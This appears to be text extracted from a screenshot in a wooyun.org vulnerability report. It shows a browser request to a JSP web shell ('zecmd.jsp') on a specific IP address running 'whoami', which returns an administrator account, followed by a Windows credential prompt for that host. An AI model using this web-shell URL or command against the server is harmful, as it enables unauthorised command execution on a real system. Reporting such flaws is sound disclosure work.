 http://124.16.189.210/zecmd/zecmd.jsp?comment=whoami
124.16.189.210
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: whoami
win-fm6kqmtejal\administrator
Windows 安全
输入你的凭据
这些凭据将用于连接 124.16.189.210。
用户名
密码
域:
记住我的凭据
确定 取消
www.wooyun.org
100%